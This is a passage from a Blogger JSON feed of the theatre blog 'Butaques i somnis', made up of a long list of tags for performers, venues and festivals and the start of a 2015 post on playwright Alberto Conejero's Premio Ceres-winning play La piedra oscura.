Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Premios+Ceres?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Premios%20Ceres"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-7980908189225104584"},"published":{"$t":"2015-09-19T14:03:00.000+02:00"},"updated":{"$t":"2015-09-19T14:03:18.448+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alberto Conejero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CDN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entrevistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premios Ceres"}],"title":{"type":"text","$t":"Alberto Conejero: \"Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY\/s1600\/marcos+gpunto.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY\/s400\/marcos+gpunto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EFuente: Fernando Díaz de Quijano (\u003Ca href=\"http:\/\/www.elcultural.com\/noticias\/buenos-dias\/Alberto-Conejero\/8341\" target=\"_blank\"\u003Eelcultural.com\u003C\/a\u003E) | Foto: Marcos GPunto\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl talento de Alberto Conejero (Jaén, 1978) ha sido premiado en los últimos meses por partida múltiple. A principios de año, el Centro Dramático Nacional estrenó \u003Ca href=\"http:\/\/www.elcultural.com\/revista\/escenarios\/Rapun-el-amor-oscuro-de-Lorca-sube-a-escena\/35761\"\u003ELa piedra oscura\u003C\/a\u003E, un ejercicio de memoria histórica y poética con el que este dramaturgo ha recuperado la figura de Rafael Rodríguez Rapún, el último gran amor de Federico García Lorca. La obra, puesta en pie por el director Pablo Messiez y los actores Daniel Grao y Nacho Sánchez, narra un encuentro -el único elemento ficticio- entre Rapún, teniente republicano, y un soldado adolescente del bando franquista responsable de su custodia en un hospital militar. En agosto, Conejero ganó con este texto el \u003Ca href=\"http:\/\/www.elcultural.com\/noticias\/escenarios\/Alberto-Conejero-Premio-Ceres-al-Mejor-Autor-Teatral-por-La-piedra-oscura\/8183\"\u003EPremio Ceres al mejor autor teatral\u003C\/a\u003E y, debido al rotundo éxito que tuvo la obra en el María Guerrero la temporada pasada, el teatro madrileño vuelve a programarla en su Sala de la Princesa del 18 de septiembre al 18 de octubre, y ya están las entradas agotadas para todo el mes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 